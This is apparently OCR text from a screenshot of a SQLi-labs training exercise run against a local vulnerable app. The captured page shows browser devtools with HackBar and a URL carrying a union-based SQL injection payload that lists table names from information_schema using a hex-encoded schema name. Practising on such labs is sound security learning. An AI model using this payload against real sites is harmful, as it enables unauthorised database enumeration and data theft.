 Welcome Dhakkan
Your Login name:2
Your Password:users
SQLI DUMB SERIES-
控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479 limit 3,1-- k